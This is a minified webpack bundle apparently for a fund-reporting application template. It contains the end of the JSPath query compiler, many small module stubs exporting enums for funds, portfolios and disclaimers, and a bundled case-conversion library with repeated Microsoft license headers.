d.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,s=i.length,a=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a++],n),") {");v.push(e,"= true;");break;case"||":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a],n),") {",e,"= true;","}"),1+a++<s&&v.push("else {");--s}for(;s--;)v.push("}");q.apply(null,o)}(t,e,r);break;case d.UNARY_EXPR:!function(t,e,r){var n=K(),o=t.arg;switch(Y(o,n,r),t.op){case"!":v.push(e,"= !",Z(o,n)+";");break;case"-":v.push(e,"= -",tt(o,n)+";")}q(n)}(t,e,r);break;case d.LITERAL:v.push(e,"="),a=t.val,v.push("string"==typeof a?X(a):null===a?"null":a),v.push(";")}var n,o,i,s,a,u}function G(t,e,r){v.push("if(",y[t](e,r),") {")}function z(t,e,r){for(var n=[],o=t.args,i=o.length,s=0;s<i;)n.push(K()),Y(o[s],n[s++],r);v.push(e,"= concat.call(",n.join(","),");"),q.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function J(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),$(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),$(t,e),v.push(";","}","}")}function $(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function Z(t,e){switch(t.type){case d.LOGICAL_EXPR:return e;case d.LITERAL:return"!!"+e;case d.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function tt(t,e){switch(t.type){case d.LITERAL:return e;case d.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function et(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function rt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function nt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function ot(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function it(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function at(t){return Function("data,subst",h(c(t)))}function ut(t,e,r){return g[t]||(g[t]=at(t),_.push(t)>O.cacheSize&&delete g[_.shift()]),g[t](e,r||{})}d={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},o={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},c=function(t){i=t.split(""),s=0,n=null,a=i.length;var e=m();return(t=V()).type!==u.EOP&&H(t),e},y={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":et,"==^":function(t,e){return et(e,t)},"^=":rt,"=^":function(t,e){return rt(e,t)},"$==":nt,"==$":function(t,e){return nt(e,t)},"$=":ot,"=$":function(t,e){return ot(e,t)},"*==":it,"==*":function(t,e){return it(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},h=function(t){return v=[],p=["res"],l=0,f=[],Y(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",p.join(","),";"),t.type!==d.PATH||(t=t.parts[t.parts.length-1])&&t.type===d.POS_PRED&&"idx"in t.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},g={},_=[],O={cacheSize:100},b={cacheSize:function(t,e){if(e<t&&_.length>e)for(var r=_.splice(0,_.length-e),n=r.length;n--;)delete g[r[n]]}},ut.version="0.3.4",ut.params=function(t){if(!arguments.length)return O;for(var e in t)t.hasOwnProperty(e)&&(b[e]&&b[e](O[e],t[e]),O[e]=t[e])},ut.compile=at,ut.apply=ut,"object"==typeof t.exports?t.exports=ut:"object"==typeof modules?modules.define("jspath",function(t){t(ut)}):void 0===(e=function(t,e,r){r.exports=ut}.call(e,r,e,t))||(t.exports=e)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.AddTransform=n.AddTransform;n=r(106);e.DeleteTransform=n.DeleteTransform;n=r(102);e.MigrationTransform=n.MigrationTransform;n=r(18);e.MigrationTransformBase=n.MigrationTransformBase;n=r(103);e.MoveTransform=n.MoveTransform;n=r(107);e.ValueTransform=n.ValueTransform;r=r(217);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(219);e.api=n;n=r(229);e.app=n;n=r(231);e.appsInitialize=n;n=r(232);e.authentication=n;n=r(233);e.common=n;n=r(234);e.componentStyle=n;n=r(235);e.configuration=n;n=r(237);e.context=n;n=r(238);e.csv=n;n=r(239);e.data=n;n=r(75);e.disclaimers=n;n=r(240);e.events=n;n=r(245);e.helpers=n;n=r(248);e.layout=n;n=r(97);e.portal=n;n=r(26);e.query=n;n=r(249);e.studio=n;r=r(258);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(220);e.applicationManager=n;n=r(221);e.common=n;n=r(223);e.config=n;n=r(224);e.dictionary=n;n=r(225);e.document=n;n=r(227);e.endpoints=n;r=r(228);e.search=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(222))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationMode||(e.AuthenticationMode={})).header="header",e.cookie="cookie"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(226))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(230);e.stores=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(236);e.InputMappingItem=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(241);e.GlobalEvent=n.GlobalEvent;r=r(242);e.globalEvents=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(243);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;r=r(244);e.PORTFOLIO_OPTIMIZED=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(246);e.ConditionalHelper=n;r=r(247);e.redirect=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(250);e.migration=n;r=r(254);e.wizard=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(251);e.models=n;r=r(252);e.transforms=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(253);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(255)),n(e(257))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(256))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ArrayInputType||(e.ArrayInputType={})).string="string",e.number="number",e.object="object"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;n=r(1);e.BaseQuery=n.BaseQuery;n=r(96);e.BreakdownAnalysisQuery=n.BreakdownAnalysisQuery;n=r(88);e.ClientConfigurationQuery=n.ClientConfigurationQuery;n=r(66);e.CommentaryQuery=n.CommentaryQuery;n=r(68);e.DisclaimerQuery=n.DisclaimerQuery;n=r(69);e.DocumentQuery=n.DocumentQuery;n=r(79);e.SingleDocumentQuery=n.SingleDocumentQuery;n=r(82);e.DynamicQuery=n.DynamicQuery;n=r(87);e.FundListsQuery=n.FundListsQuery;n=r(64);e.FundManagerQuery=n.FundManagerQuery;n=r(65);e.FundManagersQuery=n.FundManagersQuery;n=r(86);e.GlobalQuery=n.GlobalQuery;n=r(83);e.InputQuery=n.InputQuery;n=r(91);e.JoinQuery=n.JoinQuery;n=r(85);e.ObjectQuery=n.ObjectQuery;n=r(94);e.PortfolioEntityQuery=n.PortfolioEntityQuery;n=r(93);e.PortfolioQuery=n.PortfolioQuery;n=r(40);e.PropertyQuery=n.PropertyQuery;n=r(2);e.Query=n.Query;n=r(80);e.ResponseQuery=n.ResponseQuery;n=r(92);e.ScenarioQuery=n.ScenarioQuery;n=r(95);e.ScenarioReportQuery=n.ScenarioReportQuery;n=r(84);e.StatisticQuery=n.StatisticQuery;n=r(62);e.StatisticsQuery=n.StatisticsQuery;n=r(63);e.TimeseriesQuery=n.TimeseriesQuery;n=r(89);e.UrlQuery=n.UrlQuery;n=r(81);e.ValueQuery=n.ValueQuery;n=r(90);e.WindowQuery=n.WindowQuery;r=r(22);e.transform=r},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function u(t){return t.toLowerCase()}var c=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],p=/[^A-Z0-9]+/gi;function i(t,e){for(var r=(e=void 0===e?{}:e).splitRegexp,n=e.stripRegexp,o=void 0===n?p:n,n=e.transform,n=void 0===n?u:n,e=e.delimiter,e=void 0===e?" ":e,i=l(l(t,void 0===r?c:r,"$1\0$2"),o,"\0"),s=0,a=i.length;"\0"===i.charAt(s);)s++;for(;"\0"===i.charAt(a-1);)a--;return i.slice(s,a).split("\0").map(n).join(e)}function l(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function s(t,e){var r=t.charAt(0),t=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+t:""+r.toUpperCase()+t}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function f(t,e){return i(t,o({delimiter:"",transform:s},e=void 0===e?{}:e))}function y(t,e){return 0===e?t.toLowerCase():s(t,e)}function h(t,e){return 0===e?t.toLowerCase():a(t)}function d(t,e){return f(t,n({transform:y},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var v=function(){return(v=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function g(t){return t.charAt(0).toUpperCase()+t.substr(1)}function _(t){return g(t.toLowerCase())}function O(t,e){return i(t,v({delimiter:" ",transform:_},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var b=function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function m(t){return t.toUpperCase()}function P(t,e){return i(t,b({delimiter:"_",transform:m},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var w=function(){return(w=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function j(t,e){return i(t,w({delimiter:"."},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return(x=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function S(t,e){return O(t,x({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var T=function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function k(t,e){return j(t,T({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var C=function(){return(C=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function A(t,e){return j(t,C({delimiter:"/"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var M=function(){return(M=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function Q(t,e){t=t.toLowerCase();return 0===e?g(t):t}function E(t,e){return i(t,M({delimiter:" ",transform:Q},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var R=function(){return(R=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function D(t,e){return j(t,R({delimiter:"_"},e=void 0===e?{}:e))}r.d(e,"camelCaseTransform",function(){return y}),r.d(e,"camelCaseTransformMerge",function(){return h}),r.d(e,"camelCase",function(){return d}),r.d(e,"capitalCaseTransform",function(){return _}),r.d(e,"capitalCase",function(){return O}),r.d(e,"constantCase",function(){return P}),r.d(e,"dotCase",function(){return j}),r.d(e,"headerCase",function(){return S}),r.d(e,"noCase",function(){return i}),r.d(e,"paramCase",function(){return k}),r.d(e,"pascalCaseTransform",function(){return s}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return f}),r.d(e,"pathCase",function(){return A}),r.d(e,"sentenceCaseTransform",function(){return Q}),r.d(e,"sentenceCase",function(){return E}),r.d(e,"snakeCase",function(){return D})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=108);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.36.3.min.js.map